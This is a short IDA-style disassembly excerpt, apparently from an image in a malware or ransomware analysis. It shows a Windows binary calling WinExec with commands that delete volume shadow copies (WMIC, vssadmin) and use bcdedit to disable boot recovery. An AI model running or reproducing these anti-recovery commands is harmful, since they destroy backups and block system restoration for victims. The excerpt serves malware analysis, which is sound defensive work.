 xor edx, edx ; uCmdShow
lea rcx, CmdLine ; "cmd /c \"WMIC.exe shadowcopy delet\""
call cs:WinExec
xor edx, edx ; uCmdShow
lea rcx, aVssadminExeDel ; "vssadmin.exe Delete Shadows /all /quiet"
call cs:WinExec
xor edx, edx ; uCmdShow
lea rcx, aBcdeditSetDefa ; "bcdedit /set {default} recoveryenabled "...
call cs:WinExec
xor edx, edx ; uCmdShow
lea rcx, aBootstatuspoli ; "bootstatuspolicy ignoreallfailures"
call cs:WinExec
cmp cs:dword_140032024, r12d
mov r14d, [rbp+40h+arg_0]
jnz short loc_140003BB0